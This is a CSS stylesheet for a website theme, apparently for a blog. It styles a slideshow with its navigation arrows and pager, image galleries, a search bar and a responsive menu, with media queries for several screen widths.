#slide-wrap {border-top: 0;}
.cycle-slideshow {position: relative; height: 500px;width: 100%;display: none;overflow: hidden;}
.slides {height: 500px;width: 100%;overflow: hidden;}
.slides .slide-thumb {position: relative;width: 100%;height: 500px;overflow: hidden;white-space: nowrap;}
.slides .slide-thumb img {position: absolute;left: 50%;top: 50%;-moz-transform: translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);width: auto;min-width: 102%;height: auto;min-height: 500px;}
html.no-csstransforms .slides .slide-thumb img {left: 0;top: 0;}
.slides .slide-noimg {position: relative;width: 100%;height: 500px;overflow: hidden;white-space: nowrap;background-color: #333;font-family: "Raleway-Regular", Helvetica,sans-serif;font-size: 21px;font-weight: 400;text-transform: uppercase;color: #d0d0d0;text-align: center;}
.slides .slide-noimg p {position: absolute;width: 100%;left: 0;top: 42%;}
.slide-title {font-family: "Raleway-Bold", Helvetica,sans-serif;font-size: 24px; /* for ie8 & below */font-size: 24px;font-weight: 400;line-height: 1;margin-top: 0;margin-bottom: 15px;}
.slide-copy p{margin: 0;}.slide-title a,.slide-title a:visited {}
.slide-copy-wrap {position: absolute;bottom: 0;z-index: 100;color: #fff;}
.slide-copy-wrap a {color: #fff !important;}
html.no-csstransforms .slide-copy-wrap {left: 60px;right: 60px;}
.slide-copy {padding: 10px 40px;background-image: url(library/images/trans.png);margin-right: 30%;border-radius: 3px;}
#sliderprev,#slidernext {text-align: center;position: absolute;top: 42%;border-radius: 50%;text-decoration: none;background-color: #fff;font-family: "Raleway-Regular", Helvetica,sans-serif;font-size: 50px;width: 72px;height: 72px;line-height: 67px;z-index: 9999;text-indent: -9999px;outline: none;opacity: 0.9;display: none;}
#sliderprev {left: 10px;background: url(library/images/slider-nav.png) no-repeat 0 -13px;}
#slidernext {right: 10px;background: url(library/images/slider-nav.png) no-repeat -128px -11px;}
.cycle-slideshow:hover #sliderprev,
.cycle-slideshow:hover #slidernext,.cycle-slideshow:focus #sliderprev,
.cycle-slideshow:focus #slidernext {display: block;}
.cycle-paused:after {content: 'Paused'; font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 12px; /* for ie8 & below */font-size: 0.75rem;text-transform: uppercase;color: white; background: black; padding: 5px 15px;z-index: 500; position: absolute; top: 10px; right: 10px;opacity: .5; filter: alpha(opacity=50);}
/* pager */
.cycle-pager { text-align: center; width: 100%; z-index: 500; position: absolute; bottom: 10px; overflow: hidden;}
.cycle-pager span { font-family: Arial, Helvetica, sans-serif; font-size: 50px; line-height: .6;width: 18px; height: 22px; display: inline-block; color: #f7f7f7; cursor: pointer;text-shadow: -1px -1px #bcbcbc;overflow: hidden;}
.cycle-pager span.cycle-pager-active { color: #efefef; }
.cycle-pager > * { cursor: pointer;}
.no-slide-image {position: absolute;width: 100%;top: 40%;font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 34px;font-weight: 700;text-transform: uppercase;text-align: center;line-height: 1.5em;}


/*media queries*/
@media screen and (max-width: 1279px) {
	body .wrap{width: 1000px;}
	body #logo{margin: 28px 0;font-size: 30px;}
	.captions h1{font-size: 18px;}
	.captions p{font-size: 12px;}
	.blog-list .item{width: 31%;}
	.gutter-sizer{width: 35px;}

	.gallery-columns-2 .gallery-item,.gallery-columns-2  .gallery-icon.portrait,.gallery-columns-2  .gallery-icon.landscape{width: 46%;float: left;margin-right: 42px;}
	.gallery-columns-3 .gallery-item,.gallery-columns-3  .gallery-icon.portrait,.gallery-columns-3  .gallery-icon.landscape{width: 28%;float: left;margin-right: 45px;}
	.gallery-columns-4 .gallery-item,.gallery-columns-4  .gallery-icon.portrait,.gallery-columns-4  .gallery-icon.landscape{width: 21%;float: left;margin-right: 28px;}

	.searchform input[type="text"]{width: 68%;}

    body .info{width: 74%;}
    body .related ul li{width: 160px;}
}

@media screen and (max-width: 1039px) {
	body .wrap{width: 799px;}
	.gutter-sizer{width: 25px;}
	body #logo {font-size: 30px;margin: 12px 0;}
	.no-display{display: block;}
	body nav[role="navigation"]{margin: 0;}
	nav[role="navigation"] .nav li{padding: 10px 0;}
	nav[role="navigation"] .nav li ul{height: auto;}
	#responsive-nav{display:block;cursor: pointer;width: auto;float: right;height: 50px;}
    #responsive-nav h4{margin: 0;color:#fff;}
    #responsive-nav img{width: 30px;margin: 15px 0;}
    #main-navigation{display: none;float: none;width: 100%;position: absolute;z-index: 999;left: 0;background: #000;min-height:320px;height:100%;overflow:auto;}
    #main-navigation ul{width: 70%;margin: 0 auto;float: none;}
    #main-navigation ul li{display: block;text-align: center;margin-right: 0;margin: 0;float: none;}
    #main-navigation ul li a{border-left:0;border-right:none;border-top:none;display: block;padding:10px 0;text-align: left;text-decoration: none;border-bottom: 1px dotted rgba(255, 255, 255, 0.2);font-size: 12px;color: #eee;}
    #main-navigation ul li a:hover{color: #ddd;}
    #main-navigation ul li ul.sub-menu,#main-navigation ul li ul.children{background: none;border: none!important;max-width: 100%;min-width: 100%;}
    #main-navigation ul li ul.sub-menu,#main-navigation ul li ul.children{ display: block;margin-top: 5px !important;padding: 0;position: relative;width: 90%;visibility:visible;}
    #main-navigation ul li ul.sub-menu li,#main-navigation ul li ul.children li{border-left: 1px solid rgba(255, 255, 255, 0.2)!important;display: block;padding: 0;}
    #main-navigation ul li ul.sub-menu li a,#main-navigation ul li ul.children li a{padding: 10px;}
    #main-navigation ul li ul.sub-menu ul.sub-menu,#main-navigation ul li ul.children ul.children{width: 100%;left: 20px;max-width: 100%;min-width: 100%;}
	
    .slides,.slides .slide-thumb,.cycle-slideshow{height: 400px;}
    #sliderprev, #slidernext,.slides .slide-noimg p{top: 32%;}
    .slide-copy{margin: 0;}

	.captions {padding: 10px 30px;width: 100%;}
	.captions h1,.captions p a {font-size: 14px;}

	.searchform input[type="text"]{width: 60%;}

	.gallery-columns-2 .gallery-item,.gallery-columns-2  .gallery-icon.portrait,.gallery-columns-2  .gallery-icon.landscape{width: 46%;float: left;margin-right: 31px;}
	.gallery-columns-3 .gallery-item,.gallery-columns-3  .gallery-icon.portrait,.gallery-columns-3  .gallery-icon.landscape{width: 29%;float: left;margin-right: 33px;}
	.gallery-columns-4 .gallery-item,.gallery-columns-4  .gallery-icon.portrait,.gallery-columns-4  .gallery-icon.landscape{width: 22%;float: left;margin-right: 20px;}

    body .info{width: 65%;}
}

@media screen and (max-width: 839px) {
	body .wrap{width: 599px;}
	.gutter-sizer{width: 20px;}
	.search-bar input.search-field[type="search"] {max-width:100%;float:left;background: #DDDDDD;background-position: 5px center;border: none;cursor: pointer;height: 40px;margin: 0;width: 80%;}
	.search-bar input.search-field[type="search"]:focus {background-color: #fff;border: none;cursor: text;outline: 0;width: 80%;}
	.search-form .search-submit { display:block;height: 40px;}
	.search-bar {float: left !important;width: 100%;overflow: hidden;margin-bottom: 20px;}
	.search-bar form{overflow: hidden;}

	.searchform input[type="text"]{width: 54%;}

	.slide-copy p{font-size: 14px;}
	.captions p{display: none;}
	.captions h1{margin: 0;}

	footer .footer-social {float: none;}

	.gallery-columns-1{width: 100%;}
	.gallery-columns-1 img{width: 100%;}
	.gallery-columns-2 .gallery-item,.gallery-columns-2  .gallery-icon.portrait,.gallery-columns-2  .gallery-icon.landscape{width: 47%;float: left;margin-right: 22px;}
	.gallery-columns-3 .gallery-item,.gallery-columns-3  .gallery-icon.portrait,.gallery-columns-3  .gallery-icon.landscape{width: 28%;float: left;margin-right: 25px;}
	.gallery-columns-4 .gallery-item,.gallery-columns-4  .gallery-icon.portrait,.gallery-columns-4  .gallery-icon.landscape{width: 22%;float: left;margin-right: 15px;}

    body .info {margin-top: 10px;width: 100%;}

    article.archive .entry-content{margin: 0;}
    article.archive img{margin-right: 30px;}

    body .avatar{float: none;}
    body .avatar img{display: block;margin: 0 auto;}
}


@media screen and (max-width: 639px) {
	body .wrap{width: 499px;}
	.blog-list .item{width: 46%;}
	.gutter-sizer{width: 35px;}
	.search-bar input.search-field[type="search"]{width: 74%;}
	.search-bar input.search-field[type="search"]:focus{width: 74%;}


	.slide-title{font-size: 20px;margin-bottom: 5px;}

	.gallery-columns-2 .gallery-item,.gallery-columns-2  .gallery-icon.portrait,.gallery-columns-2  .gallery-icon.landscape,
	.gallery-columns-3 .gallery-item,.gallery-columns-3  .gallery-icon.portrait,.gallery-columns-3  .gallery-icon.landscape,
	.gallery-columns-4 .gallery-item,.gallery-columns-4  .gallery-icon.portrait,.gallery-columns-4  .gallery-icon.landscape{width: 47%;float: left;margin-right: 29px;}
	.gallery-columns-3 .gallery-item:nth-child(3n+3){margin-right: 29px;}
	.gallery-columns-3 .gallery-item:nth-child(4n+4){margin-right: 29px;}
	.gallery-columns-3 .gallery-item:nth-child(2n+2),.gallery-columns-3  .gallery-icon.portrait,.gallery-columns-3  .gallery-icon.landscape{margin-right: 0;}
	.gallery-columns-4 .gallery-item:nth-child(2n+2),.gallery-columns-4  .gallery-icon.portrait,.gallery-columns-4  .gallery-icon.landscape{margin-right: 0;}

    body .related ul li{width: 150px;}
    article.archive img{margin: 0 auto 10px;float: none;}
}

@media screen and (max-width: 539px) {
	body .wrap{width: 90%;}
	.search-bar input.search-field[type="search"]{width: 70%;}
	.search-bar input.search-field[type="search"]:focus{width: 70%;}

	.slide-copy-wrap{width: 100%;}
	.slide-title{text-align: center;}
	.slide-copy p{display: none;}
	.slides, .slides .slide-thumb, .cycle-slideshow{height: 300px;}
	.slides .slide-noimg p{top: 22%;font-size: 12px;}


	.gallery-columns-2 .gallery-item,.gallery-columns-2  .gallery-icon.portrait,.gallery-columns-2  .gallery-icon.landscape,
	.gallery-columns-3 .gallery-item,.gallery-columns-3  .gallery-icon.portrait,.gallery-columns-3  .gallery-icon.landscape,
	.gallery-columns-4 .gallery-item,.gallery-columns-4  .gallery-icon.portrait,.gallery-columns-4  .gallery-icon.landscape{width: 100%;float: left;margin-right: 0;}
}

@media screen and (max-width: 499px) {
	body #logo img{width: 250px;}
	.search-bar input.search-field[type="search"]{width: 58%;}
	.search-bar input.search-field[type="search"]:focus{width: 58%;}
	.blog-list .item{width: 100%;}
	body #logo{font-size: 22px;}
	.captions h1 {text-align: center;}
    body .comment article.cf{margin-bottom: 20px;}
}

@media screen and (max-width: 359px) {
    body .related ul li{width: 100%;}
}